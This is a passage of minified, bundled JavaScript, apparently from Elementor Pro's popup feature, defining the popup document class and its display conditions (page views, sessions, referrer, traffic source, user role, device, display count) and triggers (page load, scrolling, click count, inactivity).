elementorFrontend.storage.get("popup_".concat(this.getSettings("id"),"_").concat(e),t)}},{key:"countTimes",value:function(){var e=this.getStorage("times")||0;this.setStorage("times",e+1)}},{key:"runElementsHandlers",value:function(){}},{key:"onInit",value:function(){return a(h(t.prototype),"onInit",this).call(this),this.initModal(),this.isEdit?void this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()?void 0:elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?void this.showModal():void this.startTiming())}},{key:"onSettingsChange",value:function(e){var t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}]),t}(elementorModules.frontend.Document);t.a=v},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(82),h=n(83),y=n(84),g=n(85),v=n(86),b=n(87),_=n(88),w=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.document=o,r.timingClasses={page_views:m.a,sessions:h.a,url:y.a,sources:g.a,logged_in:v.a,devices:b.a,times:_.a},r}a(t,e);var n=l(t);return s(t,[{key:"check",value:function(){var e=this,t=this.getSettings(),n=!0;return jQuery.each(this.timingClasses,function(o,i){if(t[o]){new i(t,e.document).check()||(n=!1)}}),n}}]),t}(elementorModules.Module);t.a=w},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"page_views"}},{key:"check",value:function(){var e=elementorFrontend.storage.get("pageViews"),t=this.getName(),n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"sessions"}},{key:"check",value:function(){var e=elementorFrontend.storage.get("sessions"),t=this.getName(),n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"url"}},{key:"check",value:function(){var e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);var o;try{o=new RegExp(e)}catch(e){return!1}return o.test(n)}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"sources"}},{key:"check",value:function(){var e=this.getTimingSetting("sources");if(3===e.length)return!0;var t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/\.(google|yahoo|bing|yandex|baidu)\./.test(t)}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"logged_in"}},{key:"check",value:function(){var e=elementorFrontend.config.user;return!e||"all"!==this.getTimingSetting("users")&&!this.getTimingSetting("roles").filter(function(t){return-1!==e.roles.indexOf(t)}).length}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"devices"}},{key:"check",value:function(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"times"}},{key:"check",value:function(){var e=this.document.getStorage("times")||0;return this.getTimingSetting("times")>e}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(90),h=n(91),y=n(92),g=n(93),v=n(94),b=n(95),_=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.document=o,r.triggers=[],r.triggerClasses={page_load:m.a,scrolling:h.a,scrolling_to:y.a,click:g.a,inactivity:v.a,exit_intent:b.a},r.runTriggers(),c(r,f(r))}a(t,e);var n=l(t);return s(t,[{key:"runTriggers",value:function(){var e=this,t=this.getSettings();jQuery.each(this.triggerClasses,function(n,o){if(t[n]){var i=new o(t,function(){return e.onTriggerFired()});i.run(),e.triggers.push(i)}})}},{key:"destroyTriggers",value:function(){this.triggers.forEach(function(e){return e.destroy()}),this.triggers=[]}},{key:"onTriggerFired",value:function(){this.document.showModal(!0),this.destroyTriggers()}}]),t}(elementorModules.Module);t.a=_},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(1),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"page_load"}},{key:"run",value:function(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}},{key:"destroy",value:function(){clearTimeout(this.timeout)}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"checkScroll",t.prototype.checkScroll.bind(f(e))),m(f(e),"lastScrollOffset",0),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"scrolling"}},{key:"checkScroll",value:function(){var e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e===t){if("up"===e)return void this.callback();var n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}}},{key:"run",value:function(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}},{key:"destroy",value:function(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}]),t}(h.a);t.a=y},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(1),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"scrolling_to"}},{key:"run",value:function(){var e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}},{key:"destroy",value:function(){this.waypointInstance&&this.waypointInstance.destroy()}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"checkClick",t.prototype.checkClick.bind(f(e))),m(f(e),"clicksCount",0),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"click"}},{key:"checkClick",value:function(){++this.clicksCount===this.getTriggerSetting("times")&&this.callback()}},{key:"run",value:function(){elementorFrontend.elements.$body.on("click",this.checkClick)}},{key:"destroy",value:function(){elementorFrontend.elements.$body.off("click",this.checkClick)}}]),t}(h.a);t.a=y},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"restartTimer",t.prototype.restartTimer.bind(f(e))),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"inactivity"}},{key:"run",value:function(){this.startTimer(),elementorFrontend.elements.$document.on("keypress 